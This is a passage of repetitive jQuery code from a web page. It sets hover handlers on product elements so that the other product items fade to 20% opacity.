1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod15" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod16" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod17" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod18" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod19" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod20" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', 